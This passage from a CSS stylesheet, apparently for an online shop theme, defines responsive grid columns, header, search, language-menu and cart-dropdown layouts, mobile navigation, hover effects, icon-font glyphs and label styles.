  .grid_col.is-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .grid_col.is-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .grid_col.is-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .grid_col.is-order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .grid_col.is-order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .grid_col.is-order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .grid_col.is-order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .grid_col.is-order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .grid_col.is-order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .grid_col.is-order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .grid_col.is-order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .grid_col.is-order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .grid_col.is-order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .grid_col.is-order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .grid_col.is-order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .grid_col.is-order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .grid_col.is-order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .grid_col.is-order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .grid_col.is-offset-md-0 {
    margin-left: 0;
  }
  .grid_col.is-offset-md-1 {
    margin-left: 8.333333%;
  }
  .grid_col.is-offset-md-2 {
    margin-left: 16.666667%;
  }
  .grid_col.is-offset-md-3 {
    margin-left: 25%;
  }
  .grid_col.is-offset-md-4 {
    margin-left: 33.333333%;
  }
  .grid_col.is-offset-md-5 {
    margin-left: 41.666667%;
  }
  .grid_col.is-offset-md-6 {
    margin-left: 50%;
  }
  .grid_col.is-offset-md-7 {
    margin-left: 58.333333%;
  }
  .grid_col.is-offset-md-8 {
    margin-left: 66.666667%;
  }
  .grid_col.is-offset-md-9 {
    margin-left: 75%;
  }
  .grid_col.is-offset-md-10 {
    margin-left: 83.333333%;
  }
  .grid_col.is-offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .grid_col.is-lg-col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .grid_col.is-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .grid_col.is-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .grid_col.is-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .grid_col.is-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .grid_col.is-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .grid_col.is-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .grid_col.is-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .grid_col.is-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .grid_col.is-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .grid_col.is-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .grid_col.is-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .grid_col.is-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .grid_col.is-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .grid_col.is-order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .grid_col.is-order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .grid_col.is-order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .grid_col.is-order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .grid_col.is-order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .grid_col.is-order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .grid_col.is-order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .grid_col.is-order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .grid_col.is-order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .grid_col.is-order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .grid_col.is-order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .grid_col.is-order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .grid_col.is-order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .grid_col.is-order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .grid_col.is-order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .grid_col.is-offset-lg-0 {
    margin-left: 0;
  }
  .grid_col.is-offset-lg-1 {
    margin-left: 8.333333%;
  }
  .grid_col.is-offset-lg-2 {
    margin-left: 16.666667%;
  }
  .grid_col.is-offset-lg-3 {
    margin-left: 25%;
  }
  .grid_col.is-offset-lg-4 {
    margin-left: 33.333333%;
  }
  .grid_col.is-offset-lg-5 {
    margin-left: 41.666667%;
  }
  .grid_col.is-offset-lg-6 {
    margin-left: 50%;
  }
  .grid_col.is-offset-lg-7 {
    margin-left: 58.333333%;
  }
  .grid_col.is-offset-lg-8 {
    margin-left: 66.666667%;
  }
  .grid_col.is-offset-lg-9 {
    margin-left: 75%;
  }
  .grid_col.is-offset-lg-10 {
    margin-left: 83.333333%;
  }
  .grid_col.is-offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .grid_col.is-xl-col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .grid_col.is-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .grid_col.is-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .grid_col.is-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .grid_col.is-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .grid_col.is-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .grid_col.is-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .grid_col.is-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .grid_col.is-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .grid_col.is-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .grid_col.is-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .grid_col.is-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .grid_col.is-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .grid_col.is-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .grid_col.is-order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .grid_col.is-order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .grid_col.is-order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .grid_col.is-order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .grid_col.is-order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .grid_col.is-order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .grid_col.is-order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .grid_col.is-order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .grid_col.is-order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .grid_col.is-order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .grid_col.is-order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .grid_col.is-order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .grid_col.is-order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .grid_col.is-order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .grid_col.is-order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .grid_col.is-offset-xl-0 {
    margin-left: 0;
  }
  .grid_col.is-offset-xl-1 {
    margin-left: 8.333333%;
  }
  .grid_col.is-offset-xl-2 {
    margin-left: 16.666667%;
  }
  .grid_col.is-offset-xl-3 {
    margin-left: 25%;
  }
  .grid_col.is-offset-xl-4 {
    margin-left: 33.333333%;
  }
  .grid_col.is-offset-xl-5 {
    margin-left: 41.666667%;
  }
  .grid_col.is-offset-xl-6 {
    margin-left: 50%;
  }
  .grid_col.is-offset-xl-7 {
    margin-left: 58.333333%;
  }
  .grid_col.is-offset-xl-8 {
    margin-left: 66.666667%;
  }
  .grid_col.is-offset-xl-9 {
    margin-left: 75%;
  }
  .grid_col.is-offset-xl-10 {
    margin-left: 83.333333%;
  }
  .grid_col.is-offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.grid_sizer {
  width: 8.333333%;
}
.header {
  position: relative;
  z-index: 997;
}
.header.is-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.header.is-overlay .header_container {
  background-color: transparent;
}
.header.is-sticky .header_container {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.header.is-sticky-active .header_container {
  position: fixed;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: ntrHeaderSticky;
  animation-name: ntrHeaderSticky;
  border-bottom-color: var(--color-grey2);
  -webkit-box-shadow: 0 5px 20px rgba(186, 189, 165, 0.2);
  -moz-box-shadow: 0 5px 20px rgba(186, 189, 165, 0.2);
  box-shadow: 0 5px 20px rgba(186, 189, 165, 0.2);
}
.header.is-sticky-active.is-overlay .header_container {
  background-color: var(--color-white);
}
.header_container {
  position: relative;
  border-bottom: 1px solid transparent;
  background-color: var(--color-white);
}
.header_search {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 3;
  padding: 20px 0;
  border-bottom: 1px solid var(--color-grey2);
  background-color: var(--color-white);
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.header_search.is-active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-box-shadow: 0 5px 20px rgba(186, 189, 165, 0.2);
  -moz-box-shadow: 0 5px 20px rgba(186, 189, 165, 0.2);
  box-shadow: 0 5px 20px rgba(186, 189, 165, 0.2);
}
.header_search_form {
  display: flex;
  align-items: center;
}
.header_search_input {
  flex: 1 1 auto;
  min-width: 0;
  margin: 0;
  padding: 0;
  border: 0;
  color: var(--color-primary);
}
.header_search_button,
.header_search_close {
  flex: 0 0 auto;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  margin: 0 0 0 20px;
  padding: 0;
  border: 0;
  cursor: pointer;
  color: var(--color-text);
  background-color: transparent;
}
.header_search_button:hover,
.header_search_close:hover {
  color: var(--color-primary);
}
.header_top {
  display: flex;
  align-items: center;
}
.header_bottom {
  position: relative;
  display: flex;
  align-items: center;
}
.header_menu {
  display: flex;
  align-items: center;
}
.header_menu_item:not(:first-child) {
  margin-left: 30px;
}
.header_menu_link {
  display: flex;
  align-items: center;
  color: var(--color-text);
}
.header_menu_link:hover {
  color: var(--color-primary);
}
.header_menu_link_icon {
  flex: 0 0 auto;
  font-size: 24px;
}
.header_menu_link_text {
  flex: 1 1 auto;
  min-width: 0;
}
.header_menu_link_text:not(:first-child) {
  margin-left: 15px;
}
.header_lang {
  position: relative;
  z-index: 2;
}
.header_lang_label {
  display: flex;
  align-items: center;
  cursor: pointer;
}
.header_lang_label_icon {
  flex: 0 0 auto;
  font-size: 24px;
}
.header_lang_label_text {
  flex: 1 1 auto;
  min-width: 0;
}
.header_lang_label_text:not(:first-child) {
  margin-left: 15px;
}
.header_lang_list {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  padding-top: 20px;
}
.header_lang_items {
  min-width: 140px;
  list-style-type: none;
  margin: 0;
  padding: 20px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background-color: var(--color-white);
}
.header_lang_item:not(:first-child) {
  margin-top: 10px;
}
.header_lang_link {
  display: flex;
  align-items: center;
}
.header_lang_link_flag {
  flex: 0 0 20px;
  width: 20px;
  margin-right: 10px;
}
.header_lang_link_text {
  flex: 1 1 auto;
  min-width: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.header_logo {
  flex: 1 1 auto;
  max-width: 210px;
  margin-right: 40px;
}
.header_logo img {
  display: block;
}
.header_cart {
  flex: 0 0 auto;
  position: relative;
  font-size: 16px;
}
.header_cart_label {
  position: relative;
  display: flex;
  align-items: center;
  height: 44px;
  border: 1px solid var(--color-grey2);
  color: var(--color-primary);
  cursor: pointer;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.header_cart_label:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -2px;
  z-index: 1;
  content: "";
  display: none;
  height: 2px;
  background-color: var(--color-white);
}
.header_cart_label_icon {
  flex: 0 0 auto;
  font-size: 18px;
}
.header_cart_label_text {
  flex: 1 1 auto;
  min-width: 0;
}
.header_cart_label_text:not(:first-child) {
  margin-left: 15px;
}
.header_cart_detail {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  padding: 20px;
  border: 1px solid var(--color-grey2);
  -webkit-border-top-left-radius: 10px;
  -moz-border-radius-topleft: 10px;
  border-top-left-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -moz-border-radius-bottomright: 10px;
  border-bottom-right-radius: 10px;
  -webkit-border-bottom-left-radius: 10px;
  -moz-border-radius-bottomleft: 10px;
  border-bottom-left-radius: 10px;
  background-color: var(--color-white);
}
.header_cart_products {
  overflow-x: auto;
}
.header_cart_products table {
  width: 100%;
  border-collapse: collapse;
}
.header_cart_products td {
  padding: 10px 5px;
}
.header_cart_products td:first-child {
  padding-left: 0;
}
.header_cart_products td:last-child {
  padding-right: 0;
}
.header_cart_products td.is-price,
.header_cart_products td.is-delete {
  text-align: right;
}
.header_cart_products td.is-qty,
.header_cart_products td.is-price,
.header_cart_products td.is-delete {
  white-space: nowrap;
}
.header_cart_products td.is-photo a {
  display: block;
  width: 50px;
  padding: 5px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header_cart_products td.is-photo a img {
  display: block;
  width: 100%;
}
.header_cart_products td.is-price {
  color: var(--color-secondary);
}
.header_cart_products td.is-delete a {
  display: inline-block;
  padding: 5px 8px;
  font-size: 10px;
  background-color: var(--color-grey1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header_cart_footer {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid var(--color-grey2);
}
.header_cart_footer table {
  width: 100%;
  border-collapse: collapse;
}
.header_cart_footer td {
  padding: 5px;
  color: var(--color-primary);
}
.header_cart_footer td:first-child {
  padding-left: 0;
}
.header_cart_footer td:last-child {
  padding-right: 0;
}
.header_cart_footer td.is-subtotal-value,
.header_cart_footer td.is-shipping-value,
.header_cart_footer td.is-tax-value,
.header_cart_footer td.is-total-value {
  text-align: right;
  white-space: nowrap;
  color: var(--color-secondary);
}
@media (max-width: 1199px) {
  .header_lang.is-active .header_lang_label {
    color: var(--color-primary);
  }
  .header_lang.is-active .header_lang_list {
    display: block;
  }
  .header_nav {
    position: fixed;
    top: 0;
    left: -100%;
    z-index: 997;
    width: 300px;
    height: 100vh;
    border-right: 1px solid var(--color-grey2);
    overflow: auto;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: 100%;
    background-color: var(--color-white);
    -webkit-box-shadow: 5px 0 20px rgba(186, 189, 165, 0.2);
    -moz-box-shadow: 5px 0 20px rgba(186, 189, 165, 0.2);
    box-shadow: 5px 0 20px rgba(186, 189, 165, 0.2);
    -webkit-transition: left 0.3s linear;
    -moz-transition: left 0.3s linear;
    -ms-transition: left 0.3s linear;
    -o-transition: left 0.3s linear;
    transition: left 0.3s linear;
  }
  .header_nav.is-active {
    left: 0;
  }
  .header_nav_toggle {
    flex: 0 0 44px;
    margin-left: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 44px;
    height: 44px;
    border: 1px solid var(--color-grey2);
    color: var(--color-primary);
    cursor: pointer;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
  }
  .header_nav_close {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-left: 30px;
    height: 50px;
    background-color: var(--color-white);
  }
  .header_nav_close_icon {
    width: 50px;
    text-align: center;
    font-size: 12px;
  }
  .header_nav_arrow {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    font-size: 14px;
    cursor: pointer;
  }
  .header_nav_sub,
  .header_nav_mega {
    display: none;
    background-color: var(--color-grey1);
  }
  .header_nav li {
    position: relative;
    border-top: 1px solid var(--color-grey2);
  }
  .header_nav li > a {
    display: block;
    height: 50px;
    line-height: 50px;
    padding-left: 30px;
    padding-right: 50px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .header_nav li.is-active > a {
    color: var(--color-secondary);
  }
  .header_nav li.has-sub.is-active > .header_nav_sub,
  .header_nav li.has-mega.is-active > .header_nav_sub {
    display: block;
  }
  .header_nav li.has-sub.is-active > .header_nav_mega,
  .header_nav li.has-mega.is-active > .header_nav_mega {
    display: block;
  }
  .header_nav > ul > li {
    background-color: var(--color-white);
  }
  .header_nav > ul > li:last-child {
    border-bottom: 1px solid var(--color-grey2);
  }
  .header_cart.is-active .header_cart_label {
    background-color: var(--color-white);
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .header_cart.is-active .header_cart_label:after {
    display: block;
  }
  .header_cart.is-active .header_cart_detail {
    display: block;
  }
}
@media (max-width: 767px) {
  .header_container {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .header_bottom {
    margin-top: 20px;
  }
  .header_menu_link_text {
    display: none;
  }
}
@media (max-width: 575px) {
  .header_phone {
    display: none;
  }
  .header_lang {
    margin-left: auto;
  }
  .header_cart {
    margin-left: 10px;
  }
  .header_cart_label {
    justify-content: center;
    width: 44px;
  }
  .header_cart_label_text {
    display: none;
  }
  .header_cart_detail {
    width: calc(100vw - 60px);
  }
}
@media (min-width: 576px) {
  .header_phone {
    display: flex;
    align-items: center;
  }
  .header_phone_icon {
    flex: 0 0 auto;
    font-size: 24px;
  }
  .header_phone_text {
    flex: 1 1 auto;
    min-width: 0;
  }
  .header_phone_text:not(:first-child) {
    margin-left: 15px;
  }
  .header_menu {
    margin-left: auto;
  }
  .header_lang {
    margin-left: 30px;
  }
  .header_cart_label {
    padding: 0 20px;
  }
  .header_cart_detail {
    width: 400px;
  }
}
@media (min-width: 576px) and (max-width: 1199px) {
  .header_cart {
    margin-left: 30px;
  }
}
@media (min-width: 768px) {
  .header_search_input {
    font-size: 24px;
  }
  .header_container {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .header_bottom {
    margin-top: 40px;
  }
}
@media (min-width: 1200px) {
  .header_lang:hover .header_lang_label {
    color: var(--color-primary);
  }
  .header_lang:hover .header_lang_list {
    display: block;
  }
  .header_nav {
    padding-top: 11px;
  }
  .header_nav li.has-sub {
    position: relative;
  }
  .header_nav li.has-sub:hover {
    z-index: 1;
  }
  .header_nav li.has-sub:hover > a {
    color: var(--color-primary-tint);
  }
  .header_nav li.has-sub:hover > .header_nav_sub {
    display: block;
  }
  .header_nav li.has-mega:hover > a {
    color: var(--color-primary-tint);
  }
  .header_nav li.has-mega:hover > .header_nav_mega {
    display: block;
  }
  .header_nav > ul {
    display: flex;
    flex-wrap: wrap;
  }
  .header_nav > ul > li.has-sub:hover > a,
  .header_nav > ul > li.has-mega:hover > a {
    border-color: var(--color-grey2);
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    border-top-left-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    border-top-right-radius: 10px;
    background-color: var(--color-white);
  }
  .header_nav > ul > li.has-sub:hover > a:after,
  .header_nav > ul > li.has-mega:hover > a:after {
    display: block;
  }
  .header_nav > ul > li > a {
    position: relative;
    display: block;
    padding: 10px 20px;
    border: 1px solid transparent;
    font-size: 20px;
  }
  .header_nav > ul > li > a:after {
    content: "";
    display: none;
    height: 2px;
    background-color: var(--color-white);
    position: absolute;
    left: 0;
    right: 0;
    bottom: -2px;
    z-index: 1;
  }
  .header_nav > ul > li > .header_nav_sub {
    top: 100%;
    left: 0;
  }
  .header_nav > ul > li > .header_nav_sub > ul {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
  }
  .header_nav > ul > li > .header_nav_sub .header_nav_sub {
    top: -10px;
    left: 100%;
    padding-left: 20px;
  }
  .header_nav_toggle {
    display: none;
  }
  .header_nav_close {
    display: none;
  }
  .header_nav_arrow {
    display: none;
  }
  .header_nav_sub {
    position: absolute;
    display: none;
  }
  .header_nav_sub a {
    display: block;
    padding: 10px 20px;
    white-space: nowrap;
  }
  .header_nav_sub > ul {
    min-width: 160px;
    padding-top: 10px;
    padding-bottom: 10px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: var(--color-white);
  }
  .header_nav_mega {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    display: none;
    min-width: 160px;
    padding: 30px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: var(--color-white);
  }
  .header_nav_mega_menu_item:not(:first-child) {
    margin-top: 10px;
  }
  .header_cart {
    margin-left: auto;
  }
  .header_cart:hover .header_cart_label {
    background-color: var(--color-white);
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .header_cart:hover .header_cart_label:after {
    display: block;
  }
  .header_cart:hover .header_cart_detail {
    display: block;
  }
}
.heading {
  text-align: center;
  margin-bottom: 60px;
}
.heading_title {
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-weight: 700;
}
.heading_text {
  font-size: 24px;
}
.headline_title {
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-weight: 700;
}
.headline_summary {
  font-size: 24px;
}
.hover-border {
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.hover-border:hover {
  border-color: var(--color-grey2-shade);
}
.hover-up {
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.hover-up:hover {
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
}
.hover-shadow {
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.hover-shadow:hover {
  -webkit-box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
  -moz-box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
  box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
}
.icon {
  display: inline-block;
  font-family: 'icons' !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon.is-apple:before {
  content: "\e900";
}
.icon.is-500px:before {
  content: "\e901";
}
.icon.is-500px2:before {
  content: "\e902";
}
.icon.is-arrow-down:before {
  content: "\e903";
}
.icon.is-arrow-down2:before {
  content: "\e904";
}
.icon.is-arrow-right:before {
  content: "\e905";
}
.icon.is-arrow-right2:before {
  content: "\e906";
}
.icon.is-arrow-up:before {
  content: "\e907";
}
.icon.is-arrow-up2:before {
  content: "\e908";
}
.icon.is-avatar:before {
  content: "\e909";
}
.icon.is-back:before {
  content: "\e90a";
}
.icon.is-bag:before {
  content: "\e90b";
}
.icon.is-behance:before {
  content: "\e90c";
}
.icon.is-box:before {
  content: "\e90d";
}
.icon.is-calendar:before {
  content: "\e90e";
}
.icon.is-cart:before {
  content: "\e90f";
}
.icon.is-charity:before {
  content: "\e910";
}
.icon.is-close:before {
  content: "\e911";
}
.icon.is-comment:before {
  content: "\e912";
}
.icon.is-delete:before {
  content: "\e913";
}
.icon.is-digg:before {
  content: "\e914";
}
.icon.is-document:before {
  content: "\e915";
}
.icon.is-dribbble:before {
  content: "\e916";
}
.icon.is-exchange:before {
  content: "\e917";
}
.icon.is-facebook:before {
  content: "\e918";
}
.icon.is-filter:before {
  content: "\e919";
}
.icon.is-gift:before {
  content: "\e91a";
}
.icon.is-github:before {
  content: "\e91b";
}
.icon.is-google-plus:before {
  content: "\e91c";
}
.icon.is-google-plus2:before {
  content: "\e91d";
}
.icon.is-grid:before {
  content: "\e91e";
}
.icon.is-heart:before {
  content: "\e91f";
}
.icon.is-instagram:before {
  content: "\e920";
}
.icon.is-internet:before {
  content: "\e921";
}
.icon.is-itunes:before {
  content: "\e922";
}
.icon.is-linkedin:before {
  content: "\e923";
}
.icon.is-list:before {
  content: "\e924";
}
.icon.is-menu:before {
  content: "\e925";
}
.icon.is-myspace:before {
  content: "\e926";
}
.icon.is-next:before {
  content: "\e927";
}
.icon.is-odnoklassniki:before {
  content: "\e928";
}
.icon.is-pinterest:before {
  content: "\e929";
}
.icon.is-quality:before {
  content: "\e92a";
}
.icon.is-reddit:before {
  content: "\e92b";
}
.icon.is-rss:before {
  content: "\e92c";
}
.icon.is-search:before {
  content: "\e92d";
}
.icon.is-send:before {
  content: "\e92e";
}
.icon.is-skype:before {
  content: "\e92f";
}
.icon.is-snapchat:before {
  content: "\e930";
}
.icon.is-soundcloud:before {
  content: "\e931";
}
.icon.is-spotify:before {
  content: "\e932";
}
.icon.is-star-outline:before {
  content: "\e933";
}
.icon.is-star:before {
  content: "\e934";
}
.icon.is-support:before {
  content: "\e935";
}
.icon.is-tripadvisor:before {
  content: "\e936";
}
.icon.is-twitter:before {
  content: "\e937";
}
.icon.is-user:before {
  content: "\e938";
}
.icon.is-view:before {
  content: "\e939";
}
.icon.is-vimeo:before {
  content: "\e93a";
}
.icon.is-vine:before {
  content: "\e93b";
}
.icon.is-watch:before {
  content: "\e93c";
}
.icon.is-whatsapp:before {
  content: "\e93d";
}
.icon.is-wordpress:before {
  content: "\e93e";
}
.icon.is-youtube:before {
  content: "\e93f";
}
.label {
  padding: 5px 10px;
  border-width: 1px;
  border-style: solid;
  font-size: 14px;
  font-weight: 500;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.label.is-primary {
  color: var(--color-white);
  border-color: var(--color-primary);
  background-color: var(--color-primary);
}
.label.is-secondary {
  color: var(--color-white);
  border-color: var(--color-secondary);
  background-color: var(--color-secondary);
}
.label.is-white {
  color: var(--color-primary);
  border-color: var(--color-grey2);
  background-color: var(--color-white);
}
.label.is-grey {
  color: var(--color-primary);
  border-color: var(--color-grey1);
  background-color: var(--color-grey1);
}
